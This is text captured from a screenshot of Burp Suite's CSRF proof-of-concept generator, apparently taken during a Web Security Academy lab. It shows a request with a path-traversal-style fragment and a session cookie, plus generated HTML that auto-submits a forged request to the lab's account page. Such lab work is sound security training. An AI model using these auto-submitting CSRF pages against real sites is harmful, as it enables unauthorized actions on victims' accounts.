 CSRF PoC generator
Request to: https://0a9500e703e9954480ee76d100c200e7.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
1 GET /my-account#/..%2fresources/caishao HTTP/2
2 Host:
0a9500e703e9954480ee76d100c200e7.web-security-academ
y.net
3 Cookie: session=iBqDaIV8pogPN84uf7Smg3CcBxOyqYli
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
?
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a9500e703e9954480ee76d100c200e7.web-security-academy.net/my-account">
5 <input type="submit" value="Submit request" />
6 </form>
7 <script>
8 history.pushState('', '', '/');
9 document.forms[0].submit();
10 </script>
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close